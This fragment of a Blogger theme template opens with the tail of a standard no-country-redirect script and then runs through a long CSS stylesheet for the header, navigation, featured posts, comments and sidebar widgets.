          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
